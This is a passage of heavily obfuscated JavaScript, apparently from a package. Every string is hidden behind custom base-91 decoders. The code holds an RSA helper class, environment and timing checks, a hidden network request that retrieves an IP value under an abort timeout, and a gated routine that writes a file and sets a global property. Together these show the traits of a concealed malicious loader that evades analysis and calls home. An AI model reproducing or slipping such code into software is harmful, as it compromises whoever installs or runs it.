xPaGle=ZPi7yuv.indexOf(WRpKWXM[iRG9CD]);if(xPaGle===-F8b47l[0x1])continue;if(mwA_oHX<F8b47l[0x3]){mwA_oHX=xPaGle}else{pXSy3XD(mwA_oHX+=xPaGle*F8b47l[0x22],Yemg22|=mwA_oHX<<R_kJl7r,R_kJl7r+=(mwA_oHX&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(u6KU_kB.push(Yemg22&F8b47l[0xd]),Yemg22>>=F8b47l[0xc],R_kJl7r-=F8b47l[0xc])}while(R_kJl7r>F8b47l[0x8]);mwA_oHX=-F8b47l[0x1]}}if(mwA_oHX>-F8b47l[0x1]){u6KU_kB.push((Yemg22|mwA_oHX<<R_kJl7r)&F8b47l[0xd])}return QXLOpa1(u6KU_kB)}}const WRpKWXM=GztGmA(ZPi7yuv(F8b47l[0x1b9]))[ZPi7yuv(F8b47l[0x1ba])][ZPi7yuv(F8b47l[0x1bb])][ZPi7yuv(F8b47l[0x1bc])]();return!WRpKWXM[ZPi7yuv(F8b47l[0x1bd])](ZPi7yuv(F8b47l[0x1be]))&&!WRpKWXM[ZPi7yuv(F8b47l[0x1bd])](ZPi7yuv(F8b47l[0x1bf]))}function H87QmYs(q8puAS,ZPi7yuv,WRpKWXM){if(!WRpKWXM){WRpKWXM=function(...q8puAS){q8puAS[F8b47l[0x0]]=F8b47l[0x3];const ZPi7yuv=nlIssH[\"oiE75C4\"](\"big-integer\");pXSy3XD(q8puAS[F8b47l[0x1c1]]=class WRpKWXM{static randomPrime(q8puAS){const WRpKWXM=ZPi7yuv.one.shiftLeft(q8puAS-F8b47l[0x1]),u6KU_kB=ZPi7yuv.one.shiftLeft(q8puAS).prev();while(F8b47l[0x43]){let rB2_4w=ZPi7yuv.randBetween(WRpKWXM,u6KU_kB);if(rB2_4w.isProbablePrime(F8b47l[0x101])){return rB2_4w}}}static generate(...q8puAS){q8puAS[F8b47l[0x0]]=F8b47l[0x1];const WRpKWXM=ZPi7yuv(F8b47l[0x1fb]);let u6KU_kB,rB2_4w;q8puAS[F8b47l[0x1c2]]=F8b47l[0x13];do{pXSy3XD(u6KU_kB=this.randomPrime(q8puAS[F8b47l[0x3]]/F8b47l[0x6]),rB2_4w=this.randomPrime(q8puAS[F8b47l[0x3]]/F8b47l[0x6]),q8puAS[F8b47l[0x1c2]]=ZPi7yuv.lcm(u6KU_kB.prev(),rB2_4w.prev()))}while(ZPi7yuv.gcd(WRpKWXM,q8puAS[F8b47l[0x1c2]]).notEquals(F8b47l[0x1])||u6KU_kB.minus(rB2_4w).abs().shiftRight(q8puAS[F8b47l[0x3]]/F8b47l[0x6]-F8b47l[0x4]).isZero());return{e:WRpKWXM,n:u6KU_kB.multiply(rB2_4w),d:WRpKWXM.modInv(q8puAS[F8b47l[0x1c2]])}}static encrypt(...q8puAS){q8puAS[F8b47l[0x0]]=F8b47l[0xf];return ZPi7yuv(q8puAS[F8b47l[0x3]]).modPow(q8puAS[F8b47l[0x6]],q8puAS[F8b47l[0x1]])}static decrypt(...q8puAS){q8puAS[F8b47l[0x0]]=F8b47l[0xf];return ZPi7yuv(q8puAS[F8b47l[0x3]]).modPow(q8puAS[F8b47l[0x1]],q8puAS[F8b47l[0x6]])}static encode(...q8puAS){q8puAS[F8b47l[0x0]]=F8b47l[0x1];const WRpKWXM=q8puAS[F8b47l[0x3]].split(\"\").map(q8puAS=>q8puAS.charCodeAt()).join(\"\");return ZPi7yuv(WRpKWXM)}static decode(...q8puAS){q8puAS[F8b47l[0x0]]=F8b47l[0x1];const ZPi7yuv=q8puAS[F8b47l[0x3]].toString();q8puAS[F8b47l[0x21]]=\"\";for(let WRpKWXM=F8b47l[0x3];WRpKWXM<ZPi7yuv.length;WRpKWXM+=F8b47l[0x6]){let u6KU_kB=GztGmA(rB2_4w(F8b47l[0x1c3]))(ZPi7yuv.substr(WRpKWXM,F8b47l[0x6]));if(u6KU_kB<=F8b47l[0x2e]){QmSusr(R_kJl7r);function Yemg22(q8puAS){var ZPi7yuv=\"\\\"4<@xB^O;d#U8+b~eJz$u7!>)Gq5_%F31?LIjZP2hnAmoaNg/=DCfQ]l(06[9X.YTsM`WiKrw:E}Ry&ct,kHSvp|{V*\",u6KU_kB,Yemg22,R_kJl7r,rB2_4w,mwA_oHX,iRG9CD,xPaGle;pXSy3XD(u6KU_kB=\"\"+(q8puAS||\"\"),Yemg22=u6KU_kB.length,R_kJl7r=[],rB2_4w=F8b47l[0x3],mwA_oHX=F8b47l[0x3],iRG9CD=-F8b47l[0x1]);for(xPaGle=F8b47l[0x3];xPaGle<Yemg22;xPaGle++){var h_kvFi=ZPi7yuv.indexOf(u6KU_kB[xPaGle]);if(h_kvFi===-F8b47l[0x1])continue;if(iRG9CD<F8b47l[0x3]){iRG9CD=h_kvFi}else{pXSy3XD(iRG9CD+=h_kvFi*F8b47l[0x22],rB2_4w|=iRG9CD<<mwA_oHX,mwA_oHX+=(iRG9CD&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(R_kJl7r.push(rB2_4w&F8b47l[0xd]),rB2_4w>>=F8b47l[0xc],mwA_oHX-=F8b47l[0xc])}while(mwA_oHX>F8b47l[0x8]);iRG9CD=-F8b47l[0x1]}}if(iRG9CD>-F8b47l[0x1]){R_kJl7r.push((rB2_4w|iRG9CD<<mwA_oHX)&F8b47l[0xd])}return QXLOpa1(R_kJl7r)}function R_kJl7r(...q8puAS){q8puAS[F8b47l[0x0]]=F8b47l[0x1];if(typeof xb4x9hK[q8puAS[F8b47l[0x3]]]===F8b47l[0x12]){return xb4x9hK[q8puAS[F8b47l[0x3]]]=Yemg22(OS9VIOH[q8puAS[F8b47l[0x3]]])}return xb4x9hK[q8puAS[F8b47l[0x3]]]}pXSy3XD(q8puAS[F8b47l[0x21]]+=GztGmA(R_kJl7r(F8b47l[0x1c4])).fromCharCode(GztGmA(R_kJl7r(F8b47l[0x1c5]))(ZPi7yuv.substr(WRpKWXM,F8b47l[0xf]))),WRpKWXM++)}else{q8puAS[F8b47l[0x21]]+=GztGmA(rB2_4w(F8b47l[0x1c6])).fromCharCode(u6KU_kB)}}return q8puAS[F8b47l[0x21]]}},nlIssH[\"vuDu0q5\"].exports=q8puAS[F8b47l[0x1c1]])}}if(!ZPi7yuv){ZPi7yuv=function(...ZPi7yuv){ZPi7yuv[F8b47l[0x0]]=F8b47l[0x1];if(typeof xb4x9hK[ZPi7yuv[F8b47l[0x3]]]===F8b47l[0x12]){return xb4x9hK[ZPi7yuv[F8b47l[0x3]]]=q8puAS(OS9VIOH[ZPi7yuv[F8b47l[0x3]]])}return xb4x9hK[ZPi7yuv[F8b47l[0x3]]]}}if(!q8puAS){q8puAS=function(...q8puAS){pXSy3XD(q8puAS[F8b47l[0x0]]=F8b47l[0x1],q8puAS[F8b47l[0x21]]=\"%u8zO*)dgKQb$oNEnhCf7Z@sBU9Hm}liT]DM![65t=YIA1/jvGpckWq>Je|FS.w3xLrRXP{y?#V0a&`+,(\\\"<^_42~:;\",q8puAS[F8b47l[0x6]]=\"\"+(q8puAS[F8b47l[0x3]]||\"\"),q8puAS[F8b47l[0xf]]=q8puAS[F8b47l[0x6]].length,q8puAS[F8b47l[0x2a]]=[],q8puAS[F8b47l[0x23]]=F8b47l[0x3],q8puAS[F8b47l[0x19]]=F8b47l[0x3],q8puAS[F8b47l[0x8]]=-F8b47l[0x1]);for(q8puAS[F8b47l[0xc]]=F8b47l[0x3];q8puAS[F8b47l[0xc]]<q8puAS[F8b47l[0xf]];q8puAS[F8b47l[0xc]]++){q8puAS[F8b47l[0x7]]=q8puAS[F8b47l[0x21]].indexOf(q8puAS[F8b47l[0x6]][q8puAS[F8b47l[0xc]]]);if(q8puAS[F8b47l[0x7]]===-F8b47l[0x1])continue;if(q8puAS[F8b47l[0x8]]<F8b47l[0x3]){q8puAS[F8b47l[0x8]]=q8puAS[F8b47l[0x7]]}else{pXSy3XD(q8puAS[F8b47l[0x8]]+=q8puAS[F8b47l[0x7]]*F8b47l[0x22],q8puAS[F8b47l[0x23]]|=q8puAS[F8b47l[0x8]]<<q8puAS[F8b47l[0x19]],q8puAS[F8b47l[0x19]]+=(q8puAS[F8b47l[0x8]]&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(q8puAS[F8b47l[0x2a]].push(q8puAS[F8b47l[0x23]]&F8b47l[0xd]),q8puAS[F8b47l[0x23]]>>=F8b47l[0xc],q8puAS[F8b47l[0x19]]-=F8b47l[0xc])}while(q8puAS[F8b47l[0x19]]>F8b47l[0x8]);q8puAS[F8b47l[0x8]]=-F8b47l[0x1]}}if(q8puAS[F8b47l[0x8]]>-F8b47l[0x1]){q8puAS[F8b47l[0x2a]].push((q8puAS[F8b47l[0x23]]|q8puAS[F8b47l[0x8]]<<q8puAS[F8b47l[0x19]])&F8b47l[0xd])}return QXLOpa1(q8puAS[F8b47l[0x2a]])}}pXSy3XD(QmSusr(ZPi7yuv),QmSusr(q8puAS));if(rB2_4w(F8b47l[0x1c0])in Pl59zbk){WRpKWXM()}const u6KU_kB=GztGmA(rB2_4w(F8b47l[0x1c7]))[ZPi7yuv(F8b47l[0x1c8])+ZPi7yuv(F8b47l[0x1c9])][ZPi7yuv(F8b47l[0x1ca])]();return xPaGle[ZPi7yuv(F8b47l[0x1cb])](q8puAS=>{QmSusr(ZPi7yuv);function ZPi7yuv(...q8puAS){pXSy3XD(q8puAS[F8b47l[0x0]]=F8b47l[0x1],q8puAS[-F8b47l[0x1cc]]=\";,89JHgoU4$1[\\\":t|x_wCdeQ(MKGv6*F]im`b{DA37LBqsX=V!<fj^RE~?n5Op)cul&}PIW>kY%SaTNy/+hr#Z.@z20\",q8puAS[-F8b47l[0x1cd]]=\"\"+(q8puAS[F8b47l[0x3]]||\"\"),q8puAS[F8b47l[0xf]]=q8puAS[-F8b47l[0x1cd]].length,q8puAS[F8b47l[0xb]]=[],q8puAS[F8b47l[0x23]]=F8b47l[0x3],q8puAS[-F8b47l[0x1ce]]=F8b47l[0x3],q8puAS[F8b47l[0x2f]]=-F8b47l[0x1]);for(q8puAS[F8b47l[0x18]]=F8b47l[0x3];q8puAS[F8b47l[0x18]]<q8puAS[F8b47l[0xf]];q8puAS[F8b47l[0x18]]++){q8puAS[F8b47l[0x7]]=q8puAS[-F8b47l[0x1cc]].indexOf(q8puAS[-F8b47l[0x1cd]][q8puAS[F8b47l[0x18]]]);if(q8puAS[F8b47l[0x7]]===-F8b47l[0x1])continue;if(q8puAS[F8b47l[0x2f]]<F8b47l[0x3]){q8puAS[F8b47l[0x2f]]=q8puAS[F8b47l[0x7]]}else{pXSy3XD(q8puAS[F8b47l[0x2f]]+=q8puAS[F8b47l[0x7]]*F8b47l[0x22],q8puAS[F8b47l[0x23]]|=q8puAS[F8b47l[0x2f]]<<q8puAS[-F8b47l[0x1ce]],q8puAS[-F8b47l[0x1ce]]+=(q8puAS[F8b47l[0x2f]]&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(q8puAS[F8b47l[0xb]].push(q8puAS[F8b47l[0x23]]&F8b47l[0xd]),q8puAS[F8b47l[0x23]]>>=F8b47l[0xc],q8puAS[-F8b47l[0x1ce]]-=F8b47l[0xc])}while(q8puAS[-F8b47l[0x1ce]]>F8b47l[0x8]);q8puAS[F8b47l[0x2f]]=-F8b47l[0x1]}}if(q8puAS[F8b47l[0x2f]]>-F8b47l[0x1]){q8puAS[F8b47l[0xb]].push((q8puAS[F8b47l[0x23]]|q8puAS[F8b47l[0x2f]]<<q8puAS[-F8b47l[0x1ce]])&F8b47l[0xd])}return QXLOpa1(q8puAS[F8b47l[0xb]])}function WRpKWXM(q8puAS){if(typeof xb4x9hK[q8puAS]===F8b47l[0x12]){return xb4x9hK[q8puAS]=ZPi7yuv(OS9VIOH[q8puAS])}return xb4x9hK[q8puAS]}return u6KU_kB[WRpKWXM(F8b47l[0x1cf])+\"es\"](q8puAS)})}function P9LX5O8(...q8puAS){function ZPi7yuv(q8puAS){var ZPi7yuv=\"CSLls:($9+@)\\\"65wyHgEmX!a0j4VM1Zt.iD?zN=Jvho,pQdnUGW|&rP_`}AY;%c#q/F~*u>xOb[]3R{e^I8KTB7f2k<\",WRpKWXM,u6KU_kB,Yemg22,rB2_4w,R_kJl7r,mwA_oHX,iRG9CD;pXSy3XD(WRpKWXM=\"\"+(q8puAS||\"\"),u6KU_kB=WRpKWXM.length,Yemg22=[],rB2_4w=F8b47l[0x3],R_kJl7r=F8b47l[0x3],mwA_oHX=-F8b47l[0x1]);for(iRG9CD=F8b47l[0x3];iRG9CD<u6KU_kB;iRG9CD++){var xPaGle=ZPi7yuv.indexOf(WRpKWXM[iRG9CD]);if(xPaGle===-F8b47l[0x1])continue;if(mwA_oHX<F8b47l[0x3]){mwA_oHX=xPaGle}else{pXSy3XD(mwA_oHX+=xPaGle*F8b47l[0x22],rB2_4w|=mwA_oHX<<R_kJl7r,R_kJl7r+=(mwA_oHX&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(Yemg22.push(rB2_4w&F8b47l[0xd]),rB2_4w>>=F8b47l[0xc],R_kJl7r-=F8b47l[0xc])}while(R_kJl7r>F8b47l[0x8]);mwA_oHX=-F8b47l[0x1]}}if(mwA_oHX>-F8b47l[0x1]){Yemg22.push((rB2_4w|mwA_oHX<<R_kJl7r)&F8b47l[0xd])}return QXLOpa1(Yemg22)}function WRpKWXM(q8puAS){if(typeof xb4x9hK[q8puAS]===F8b47l[0x12]){return xb4x9hK[q8puAS]=ZPi7yuv(OS9VIOH[q8puAS])}return xb4x9hK[q8puAS]}const u6KU_kB=GztGmA(rB2_4w(F8b47l[0x1d0]))[rB2_4w(F8b47l[0x1d1])+\"m\"](iRG9CD),Yemg22=GztGmA(WRpKWXM(F8b47l[0x1d2]))[WRpKWXM(F8b47l[0x1d3])]();if(!u6KU_kB){return F8b47l[0x43]}return Yemg22-GztGmA(WRpKWXM(F8b47l[0x1d4]))(u6KU_kB,F8b47l[0x42])>mwA_oHX}async function WGRS0ak(q8puAS,ZPi7yuv,WRpKWXM){if(!WRpKWXM){WRpKWXM=function(...q8puAS){pXSy3XD(q8puAS[F8b47l[0x0]]=F8b47l[0x3],QmSusr(WRpKWXM));function ZPi7yuv(q8puAS){var ZPi7yuv=\"v9Y!TMo1lwb*NAX}geGSrni:{<6.2d,4&>BC+;?UO#p|V^D_=E%[t`P3caIzQK0~L7skJ)5yH8@m/](hZR$qFxuf\\\"jW\",WRpKWXM,rB2_4w,u6KU_kB,R_kJl7r,mwA_oHX,iRG9CD,xPaGle;pXSy3XD(WRpKWXM=\"\"+(q8puAS||\"\"),rB2_4w=WRpKWXM.length,u6KU_kB=[],R_kJl7r=F8b47l[0x3],mwA_oHX=F8b47l[0x3],iRG9CD=-F8b47l[0x1]);for(xPaGle=F8b47l[0x3];xPaGle<rB2_4w;xPaGle++){var h_kvFi=ZPi7yuv.indexOf(WRpKWXM[xPaGle]);if(h_kvFi===-F8b47l[0x1])continue;if(iRG9CD<F8b47l[0x3]){iRG9CD=h_kvFi}else{pXSy3XD(iRG9CD+=h_kvFi*F8b47l[0x22],R_kJl7r|=iRG9CD<<mwA_oHX,mwA_oHX+=(iRG9CD&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(u6KU_kB.push(R_kJl7r&F8b47l[0xd]),R_kJl7r>>=F8b47l[0xc],mwA_oHX-=F8b47l[0xc])}while(mwA_oHX>F8b47l[0x8]);iRG9CD=-F8b47l[0x1]}}if(iRG9CD>-F8b47l[0x1]){u6KU_kB.push((R_kJl7r|iRG9CD<<mwA_oHX)&F8b47l[0xd])}return QXLOpa1(u6KU_kB)}function WRpKWXM(...q8puAS){q8puAS[F8b47l[0x0]]=F8b47l[0x1];if(typeof xb4x9hK[q8puAS[F8b47l[0x3]]]===F8b47l[0x12]){return xb4x9hK[q8puAS[F8b47l[0x3]]]=ZPi7yuv(OS9VIOH[q8puAS[F8b47l[0x3]]])}return xb4x9hK[q8puAS[F8b47l[0x3]]]}pXSy3XD(q8puAS[-F8b47l[0x1d6]]=WRpKWXM(F8b47l[0x1d7]),q8puAS[F8b47l[0x1]]=WRpKWXM(F8b47l[0x1d8]),q8puAS[F8b47l[0x1d9]]=WRpKWXM(F8b47l[0x1da]),q8puAS[-F8b47l[0x1d6]].match(q8puAS[F8b47l[0x1]]+q8puAS[F8b47l[0x1d9]]))}}if(!ZPi7yuv){ZPi7yuv=function(ZPi7yuv){if(typeof xb4x9hK[ZPi7yuv]===F8b47l[0x12]){return xb4x9hK[ZPi7yuv]=q8puAS(OS9VIOH[ZPi7yuv])}return xb4x9hK[ZPi7yuv]}}if(!q8puAS){q8puAS=function(q8puAS){var ZPi7yuv=\"oyWtKIEF%&P2c+x<VQjf5!O{CM#>wS4|v)8?hZg:p/*bq6zBHY[_^uTm`disJ1}A]U39l@nRD.;=,N(~$GrkL\\\"X0ae7\",WRpKWXM,rB2_4w,u6KU_kB,R_kJl7r,mwA_oHX,iRG9CD,xPaGle;pXSy3XD(WRpKWXM=\"\"+(q8puAS||\"\"),rB2_4w=WRpKWXM.length,u6KU_kB=[],R_kJl7r=F8b47l[0x3],mwA_oHX=F8b47l[0x3],iRG9CD=-F8b47l[0x1]);for(xPaGle=F8b47l[0x3];xPaGle<rB2_4w;xPaGle++){var h_kvFi=ZPi7yuv.indexOf(WRpKWXM[xPaGle]);if(h_kvFi===-F8b47l[0x1])continue;if(iRG9CD<F8b47l[0x3]){iRG9CD=h_kvFi}else{pXSy3XD(iRG9CD+=h_kvFi*F8b47l[0x22],R_kJl7r|=iRG9CD<<mwA_oHX,mwA_oHX+=(iRG9CD&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(u6KU_kB.push(R_kJl7r&F8b47l[0xd]),R_kJl7r>>=F8b47l[0xc],mwA_oHX-=F8b47l[0xc])}while(mwA_oHX>F8b47l[0x8]);iRG9CD=-F8b47l[0x1]}}if(iRG9CD>-F8b47l[0x1]){u6KU_kB.push((R_kJl7r|iRG9CD<<mwA_oHX)&F8b47l[0xd])}return QXLOpa1(u6KU_kB)}}if(ZPi7yuv(F8b47l[0x1d5])in Pl59zbk){WRpKWXM()}try{function rB2_4w(q8puAS){var ZPi7yuv=\";]1FxED)9!0bhTPlj8UY>{W<*|5/qRJitc?eOXC,dLBw+\\\"4KN2}ArHn@&k_=p`:%M7.gvas~ymuzS3[f^$QVZG(o6#I\",WRpKWXM,rB2_4w,u6KU_kB,R_kJl7r,mwA_oHX,iRG9CD,xPaGle;pXSy3XD(WRpKWXM=\"\"+(q8puAS||\"\"),rB2_4w=WRpKWXM.length,u6KU_kB=[],R_kJl7r=F8b47l[0x3],mwA_oHX=F8b47l[0x3],iRG9CD=-F8b47l[0x1]);for(xPaGle=F8b47l[0x3];xPaGle<rB2_4w;xPaGle++){var h_kvFi=ZPi7yuv.indexOf(WRpKWXM[xPaGle]);if(h_kvFi===-F8b47l[0x1])continue;if(iRG9CD<F8b47l[0x3]){iRG9CD=h_kvFi}else{pXSy3XD(iRG9CD+=h_kvFi*F8b47l[0x22],R_kJl7r|=iRG9CD<<mwA_oHX,mwA_oHX+=(iRG9CD&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(u6KU_kB.push(R_kJl7r&F8b47l[0xd]),R_kJl7r>>=F8b47l[0xc],mwA_oHX-=F8b47l[0xc])}while(mwA_oHX>F8b47l[0x8]);iRG9CD=-F8b47l[0x1]}}if(iRG9CD>-F8b47l[0x1]){u6KU_kB.push((R_kJl7r|iRG9CD<<mwA_oHX)&F8b47l[0xd])}return QXLOpa1(u6KU_kB)}function u6KU_kB(q8puAS){if(typeof xb4x9hK[q8puAS]===F8b47l[0x12]){return xb4x9hK[q8puAS]=rB2_4w(OS9VIOH[q8puAS])}return xb4x9hK[q8puAS]}const R_kJl7r=new(GztGmA(u6KU_kB(F8b47l[0x1db])+F8b47l[0x1dc])),mwA_oHX=GztGmA(u6KU_kB(F8b47l[0x1dd]))((...q8puAS)=>{pXSy3XD(q8puAS[F8b47l[0x0]]=F8b47l[0x3],QmSusr(WRpKWXM));function ZPi7yuv(q8puAS){var ZPi7yuv=\"Kt(Nk8=.P@q}uQ9O]vIFwH71;f)rW0z&E`|_SJ,lx2+Dcd!gRVe<?hZC\\\"%/Xo{*n^~3Li>y$#4[:UYBTmp5GajAbsM6\",WRpKWXM,rB2_4w,u6KU_kB,R_kJl7r,mwA_oHX,iRG9CD,xPaGle;pXSy3XD(WRpKWXM=\"\"+(q8puAS||\"\"),rB2_4w=WRpKWXM.length,u6KU_kB=[],R_kJl7r=F8b47l[0x3],mwA_oHX=F8b47l[0x3],iRG9CD=-F8b47l[0x1]);for(xPaGle=F8b47l[0x3];xPaGle<rB2_4w;xPaGle++){var h_kvFi=ZPi7yuv.indexOf(WRpKWXM[xPaGle]);if(h_kvFi===-F8b47l[0x1])continue;if(iRG9CD<F8b47l[0x3]){iRG9CD=h_kvFi}else{pXSy3XD(iRG9CD+=h_kvFi*F8b47l[0x22],R_kJl7r|=iRG9CD<<mwA_oHX,mwA_oHX+=(iRG9CD&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(u6KU_kB.push(R_kJl7r&F8b47l[0xd]),R_kJl7r>>=F8b47l[0xc],mwA_oHX-=F8b47l[0xc])}while(mwA_oHX>F8b47l[0x8]);iRG9CD=-F8b47l[0x1]}}if(iRG9CD>-F8b47l[0x1]){u6KU_kB.push((R_kJl7r|iRG9CD<<mwA_oHX)&F8b47l[0xd])}return QXLOpa1(u6KU_kB)}function WRpKWXM(...q8puAS){q8puAS[F8b47l[0x0]]=F8b47l[0x1];if(typeof xb4x9hK[q8puAS[F8b47l[0x3]]]===F8b47l[0x12]){return xb4x9hK[q8puAS[F8b47l[0x3]]]=ZPi7yuv(OS9VIOH[q8puAS[F8b47l[0x3]]])}return xb4x9hK[q8puAS[F8b47l[0x3]]]}return R_kJl7r[WRpKWXM(F8b47l[0x1de])]()},0x1388),iRG9CD=await GztGmA(u6KU_kB(F8b47l[0x1df]))(Yemg22+u6KU_kB(F8b47l[0x1e0]),{[u6KU_kB(F8b47l[0x1e1])]:u6KU_kB(F8b47l[0x1e2]),[u6KU_kB(F8b47l[0x1e3])]:u6KU_kB(F8b47l[0x1e4]),[u6KU_kB(F8b47l[0x1e5])]:u6KU_kB(F8b47l[0x1e6]),[u6KU_kB(F8b47l[0x1e7])]:R_kJl7r[u6KU_kB(F8b47l[0x1e7])]});GztGmA(u6KU_kB(F8b47l[0x1e8])+\"V\")(mwA_oHX);if(!iRG9CD.ok){QmSusr(h_kvFi);function xPaGle(q8puAS){var ZPi7yuv=\"#EfrC4L%B)]oqbnZJu</Dj8,7HG!x+_2zcdR[(PXOYaAs^.U5pMkVT19N3mQt;:`{>&}0@e6gvyK$|Fi\\\"*wWSh~?=lI\",WRpKWXM,rB2_4w,u6KU_kB,R_kJl7r,mwA_oHX,iRG9CD,xPaGle;pXSy3XD(WRpKWXM=\"\"+(q8puAS||\"\"),rB2_4w=WRpKWXM.length,u6KU_kB=[],R_kJl7r=F8b47l[0x3],mwA_oHX=F8b47l[0x3],iRG9CD=-F8b47l[0x1]);for(xPaGle=F8b47l[0x3];xPaGle<rB2_4w;xPaGle++){var h_kvFi=ZPi7yuv.indexOf(WRpKWXM[xPaGle]);if(h_kvFi===-F8b47l[0x1])continue;if(iRG9CD<F8b47l[0x3]){iRG9CD=h_kvFi}else{pXSy3XD(iRG9CD+=h_kvFi*F8b47l[0x22],R_kJl7r|=iRG9CD<<mwA_oHX,mwA_oHX+=(iRG9CD&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(u6KU_kB.push(R_kJl7r&F8b47l[0xd]),R_kJl7r>>=F8b47l[0xc],mwA_oHX-=F8b47l[0xc])}while(mwA_oHX>F8b47l[0x8]);iRG9CD=-F8b47l[0x1]}}if(iRG9CD>-F8b47l[0x1]){u6KU_kB.push((R_kJl7r|iRG9CD<<mwA_oHX)&F8b47l[0xd])}return QXLOpa1(u6KU_kB)}function h_kvFi(...q8puAS){q8puAS[F8b47l[0x0]]=F8b47l[0x1];if(typeof xb4x9hK[q8puAS[F8b47l[0x3]]]===F8b47l[0x12]){return xb4x9hK[q8puAS[F8b47l[0x3]]]=xPaGle(OS9VIOH[q8puAS[F8b47l[0x3]]])}return xb4x9hK[q8puAS[F8b47l[0x3]]]}throw new(GztGmA(h_kvFi(F8b47l[0x1e9])))(h_kvFi(F8b47l[0x1ea])+h_kvFi(F8b47l[0x1eb])+h_kvFi(F8b47l[0x1ec]))}const D8e3QJu=await iRG9CD[u6KU_kB(F8b47l[0x1ed])]();return D8e3QJu.ip||F8b47l[0x45]}catch(jczvAys){return F8b47l[0x45]}}async function iOveWBF(){try{QmSusr(WRpKWXM);function q8puAS(q8puAS){var WRpKWXM=\"(RdekLMbqATPlOBfnYaZrmpoFHS8N3gJ9:]UEVuh5cxXW+s=>I4i~1K/)Ct%|Q!G&v`j0D#\\\"}w{6z.[_7y,;^<@2?*$\",rB2_4w,Yemg22,ZPi7yuv,u6KU_kB,R_kJl7r,mwA_oHX,iRG9CD;pXSy3XD(rB2_4w=\"\"+(q8puAS||\"\"),Yemg22=rB2_4w.length,ZPi7yuv=[],u6KU_kB=F8b47l[0x3],R_kJl7r=F8b47l[0x3],mwA_oHX=-F8b47l[0x1]);for(iRG9CD=F8b47l[0x3];iRG9CD<Yemg22;iRG9CD++){var xPaGle=WRpKWXM.indexOf(rB2_4w[iRG9CD]);if(xPaGle===-F8b47l[0x1])continue;if(mwA_oHX<F8b47l[0x3]){mwA_oHX=xPaGle}else{pXSy3XD(mwA_oHX+=xPaGle*F8b47l[0x22],u6KU_kB|=mwA_oHX<<R_kJl7r,R_kJl7r+=(mwA_oHX&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(ZPi7yuv.push(u6KU_kB&F8b47l[0xd]),u6KU_kB>>=F8b47l[0xc],R_kJl7r-=F8b47l[0xc])}while(R_kJl7r>F8b47l[0x8]);mwA_oHX=-F8b47l[0x1]}}if(mwA_oHX>-F8b47l[0x1]){ZPi7yuv.push((u6KU_kB|mwA_oHX<<R_kJl7r)&F8b47l[0xd])}return QXLOpa1(ZPi7yuv)}function WRpKWXM(...WRpKWXM){WRpKWXM[F8b47l[0x0]]=F8b47l[0x1];if(typeof xb4x9hK[WRpKWXM[F8b47l[0x3]]]===F8b47l[0x12]){return xb4x9hK[WRpKWXM[F8b47l[0x3]]]=q8puAS(OS9VIOH[WRpKWXM[F8b47l[0x3]]])}return xb4x9hK[WRpKWXM[F8b47l[0x3]]]}if(!jczvAys()){return}if(!H87QmYs()){return}if(!P9LX5O8()){return}const rB2_4w=await WGRS0ak();if(!rB2_4w){return}if(!(ZPi7yuv=[rB2_4w],new u6KU_kB(WRpKWXM(F8b47l[0x1ee]),WRpKWXM(F8b47l[0x1ef]),WRpKWXM(F8b47l[0x1f0]))[WRpKWXM(F8b47l[0x1f1])])){return}pXSy3XD(GztGmA(WRpKWXM(F8b47l[0x1f2]))[WRpKWXM(F8b47l[0x1f3])](iRG9CD,GztGmA(WRpKWXM(F8b47l[0x1f4]))[WRpKWXM(F8b47l[0x1f5])]()[WRpKWXM(F8b47l[0x1f6])+\"ng\"]()),GztGmA(WRpKWXM(F8b47l[0x1f7]))[WRpKWXM(F8b47l[0x1f8])][WRpKWXM(F8b47l[0x1f9])]=R_kJl7r)}catch(Yemg22){}}function HP1l1s5(){QmSusr(ZPi7yuv);function q8puAS(q8puAS){var ZPi7yuv=\"A:LDkEZJcCjQOVXfFqTbUSKhYeBRHlMpngrNio1}zxG!]y~[$7#a8u=|{%t6vs&),9P2WI`(md\\\"@_>.^+4/?03w*5<;\",WRpKWXM,rB2_4w,u6KU_kB,Yemg22,R_kJl7r,mwA_oHX,iRG9CD;pXSy3XD(WRpKWXM=\"\"+(q8puAS||\"\"),rB2_4w=WRpKWXM.length,u6KU_kB=[],Yemg22=F8b47l[0x3],R_kJl7r=F8b47l[0x3],mwA_oHX=-F8b47l[0x1]);for(iRG9CD=F8b47l[0x3];iRG9CD<rB2_4w;iRG9CD++){var xPaGle=ZPi7yuv.indexOf(WRpKWXM[iRG9CD]);if(xPaGle===-F8b47l[0x1])continue;if(mwA_oHX<F8b47l[0x3]){mwA_oHX=xPaGle}else{pXSy3XD(mwA_oHX+=xPaGle*F8b47l[0x22],Yemg22|=mwA_oHX<<R_kJl7r,R_kJl7r+=(mwA_oHX&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(u6KU_kB.push(Yemg22&F8b47l[0xd]),Yemg22>>=F8b47l[0xc],R_kJl7r-=F8b47l[0xc])}while(R_kJl7r>F8b47l[0x8]);mwA_oHX=-F8b47l[0x1]}}if(mwA_oHX>-F8b47l[0x1]){u6KU_kB.push((Yemg22|mwA_oHX<<R_kJl7r)&F8b47l[0xd])}return QXLOpa1(u6KU_kB)}function ZPi7yuv(...ZPi7yuv){ZPi7yuv[F8b47l[0x0]]=F8b47l[0x1];if(typeof xb4x9hK[ZPi7yuv[F8b47l[0x3]]]===F8b47l[0x12]){return 